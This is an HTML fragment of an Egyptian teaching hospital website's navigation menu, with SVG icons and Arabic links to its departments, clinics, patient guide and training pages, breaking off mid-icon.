<a class="gb-button gb-button-41d5c901" href="/?page_id=53"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-button-text">تواصل معنا</span></a>

</div></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">القائمة</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://sahelhp.gov.eg/" title="مستشفي الساحل التعليمي" rel="home">
						<img src="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" class="is-logo-image" alt="مستشفي الساحل التعليمي" width="244" height="225" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">القائمة</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1906"><a href="https://sahelhp.gov.eg/">الرئيسية</a></li>
<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1896"><a href="https://sahelhp.gov.eg/about-us/">من نحن<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://sahelhp.gov.eg/%d9%83%d9%84%d9%85%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">كلمة مدير عام المستشفي</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://sahelhp.gov.eg/%d9%87%d8%af%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">هدف المستشفي</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">رؤية و رسالة المستشفي</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1907"><a href="https://sahelhp.gov.eg/blog/">اخر الاخبار</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="#">الكوادر والتجهيزات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957"><a href="https://sahelhp.gov.eg/%d9%83%d9%88%d8%a7%d8%af%d8%b1-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9/">كوادر طبية متخصصة</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">التجهيزات الحديثة</a></li>
</ul>
</li>
<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="#">الاقسام والعيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1905"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87/">الاقسام الجراحية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">قسم الجراحة العامة</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%ae-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/">قسم المخ والاعصاب</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%82%d8%b3%d8%b7%d8%b1%d8%a9/">قسم القسطرة</a></li>
		<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9/">قسم الاوعية الدموية</a></li>
		<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d8%a7%d8%ad/">قسم جراحه التجميل والاصلاح</a></li>
		<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d9%84%d9%8a%d8%af-2/">قسم النساء والتوليد</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%a9/">قسم المسالك البولية</a></li>
		<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d9%86%d8%a7%d8%b8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d9%87%d8%b6%d9%85%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d9%86/">قسم مناظير الجهاز الهضمي والجهاز التنفسي</a></li>
		<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">وحده زراعه الكبد</a></li>
		<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%b9%d8%b8%d8%a7%d9%85/">قسم جراحه العظام</a></li>
		<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%88-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%88-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">قسم أمراض و زراعة الكلى و الكلى الصناعية</a></li>
	</ul>
</li>
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1909"><a href="https://sahelhp.gov.eg/%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d8%a9/">اقسام الباطنة<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%87/">قسم الباطنة العامة</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/">قسم العلاج الطبيعي</a></li>
		<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d8%aa%d9%88%d8%b7%d9%86%d9%87-%d9%88%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">قسم متوطنه وامراض الكبد</a></li>
		<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%b9%d8%b5%d8%a8%d9%8a%d9%87/">قسم النفسية و العصبية</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">قسم الأطفال والاطفال المبتسرين</a></li>
		<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d8%b3%d9%84%d9%8a%d8%a9/">قسم الجلدية والتناسلية                                                   </a></li>
	</ul>
</li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/">قسم جراحه الفم والاسنان</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%b1%d8%a6/">قسم الاستقبال والطوارئ</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2054"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/">قسم الصيدلية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%87/">قسم الصيدليه المجاني</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%83%d9%84%d9%8a%d9%86%d9%8a%d9%83%d9%8a%d8%a9/">قسم الصيدلة الاكلينيكية                          </a></li>
	</ul>
</li>
	<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9/">الاقسام المعملية</a></li>
	<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">قسم الاشعة</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1918"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa/">العيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d9%87/">العيادات الخارجيه</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d9%87-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a6%d9%8a%d9%87/">العياده المسائيه</a></li>
		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%a7%d9%84%d8%b5%d8%ad%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d8%a7%d8%a8%d9%8a%d8%a9/">وحده الصحه الانجابية</a></li>
	</ul>
</li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%b9%d8%a7%d9%8a%d8%a7%d8%aa/">الرعايات</a></li>
	<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%85/">قسم بنك الدم</a></li>
</ul>
</li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1925"><a href="https://sahelhp.gov.eg/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%b1/">دليل المرضى والزوار<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://sahelhp.gov.eg/%d8%ad%d9%82%d9%88%d9%82-%d9%88%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">حقوق  المريض</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://sahelhp.gov.eg/%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">واجبات المريض</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%83%d8%b1%d8%b1%d9%87-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d9%8a%d9%86%d8%a7/">الاسئلة المتكرره التي توجه الينا</a></li>
</ul>
</li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%85%d8%b1/">التدريب<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d9%86%d9%8a-%d9%84%d9%84%d8%aa%d9%85%d8%b1%d9%8a%d8%b6-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">المعهد الفني للتمريض بالمستشفي</a></li>
</ul>
</li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1967"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a/">المركز الاعلامي<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 